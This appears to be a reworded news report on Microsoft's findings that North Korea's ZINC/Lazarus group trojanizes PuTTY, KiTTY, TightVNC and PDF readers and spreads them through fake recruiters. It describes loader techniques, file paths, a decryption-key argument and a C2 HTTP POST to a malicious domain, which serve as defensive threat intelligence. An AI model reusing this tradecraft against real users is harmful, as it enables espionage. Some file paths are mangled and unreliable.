
Microsoft said on Thursday that hackers backed by the North Korean government are weaponizing well known pieces of open source software in an ongoing campaign that has already succeeded in compromising numerous organizations.
ZINC—Microsoft's name for a threat actor group also called Lazarus, which is best known for conducting the devastating 2014 compromise of Sony Pictures Entertainment—has been lacing PuTTY and other legitimate open source applications with highly encrypted code that ultimately installs espionage malware.The hackers pose as recruiters and connect with people on the professional networking site. The individuals were told to install the apps after developing a level of trust over a series of conversations.
Members of the Microsoft Security Threat Intelligence and LinkedIn Threat Prevention and Defense teams wrote in a post that the actors have successfully compromised many organizations. ZINC could pose a significant threat to individuals and organizations due to the wide use of the platforms and software that it uses.
PuTTY is a popular terminal Emulator, serial console, and network file transfer application. Mandiant warned two weeks ago that hackers with ties to North Korea had compromised a customer's network. According to Thursday's post, the same hackers have weaponized KiTTY, TightVNC, Sumatra PDF Reader, and muPDF/subliminal Recording software with code that installs the same espionage software that Microsoft has named "ZetaNile".
AdvertisementLazarus was once a ragtag group of hackers. Its prowess has grown over time. Billions of dollars have been generated by its attacks on cryptocurrencies over the past five years. Many of the same techniques used by other state-sponsored groups are used to find and exploit zero-day vulnerabilities.
spear phishing is the primary method of attack by the group, but they also use other methods of social engineering and website compromises. A common theme is for members to target the employees of organizations they want to compromise, often by tricking or coercing them.
Microsoft observed that the PuTTY and KiTTY apps use a clever mechanism to make sure only intended targets are affected. There is no malicious code in the app installation. Only when the apps connect to a specific address and use login credentials the fake recruiters give to targets will the ZetaNile software be installed.

The PuTTY program uses a technique called DLL search order hijacking, which loads and decrypts a second-stage payloads when presented with a key. Once connected to the C2 server, attackers can install more malicious software on the device. The KiTTY app does the same thing.
The malicious TightVNC Viewer only installs when a user selects ec2aet-tech.w-ada from the drop-down menu of pre-populated remote hosts.
Advertisement
The post continued.

The trojanized version of Sumatra PDF Reader named SecurePDF.exe has been utilized by ZINC since at least 2019 and remains a unique ZINC tradecraft. SecurePDF.exe is a modularized loader that can install the ZetaNile implant by loading a weaponized job application themed file with a .PDF extension. The fake PDF contains a header “SPV005”, a decryption key, encrypted second stage implant payload, and encrypted decoy PDF, which is rendered in the Sumatra PDF Reader when the file is opened.
Once loaded in memory, the second stage malware is configured to send the victim’s system hostname and device information using custom encoding algorithms to a C2 communication server as part of the C2 check-in process. The attackers can install additional malware onto the compromised devices using the C2 communication as needed.
The post didn't stop.
Within the trojanized version of muPDF/Subliminal Recording installer, setup.exe is configured to check if the file path ISSetupPrerequisitesSetup64.exe exists and write C:colrctlcolorui.dll on disk after extracting the embedded executable inside setup.exe. It then copies C:WindowsSystem32ColorCpl.exe to C:ColorCtrlColorCpl.exe. For the second stage malware, the malicious installer creates a new process C:colorctrlcolorcpl.exe C3A9B30B6A313F289297C9A36730DB6D, and the argument C3A9B30B6A313F289297C9A36730DB6D gets passed on to colorui.dll as a decryption key. The DLL colorui.dll, which Microsoft is tracking as the EventHorizon malware family, is injected into C:WindowsSystemcredwiz.exe or iexpress.exe to send C2 HTTP requests as part of the victim check-in process and to get an additional payload.
POST /support/support.asp HTTP/1.1 Cache-Control: no-cache Connection: close Content-Type: application/x-www-form-urlencoded Accept: */* User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; InfoPath.3; .NET4.0C; .NET4.0E) Content-Length: 125Host: www.elite4print[.]com
bbs=[encrypted payload]= &article=[encrypted payload]
The post gives technical indicators that organizations can use to find out if any of their endpoints are being used for malicious purposes. It also contains addresses used in the campaign that can be added to the network block lists.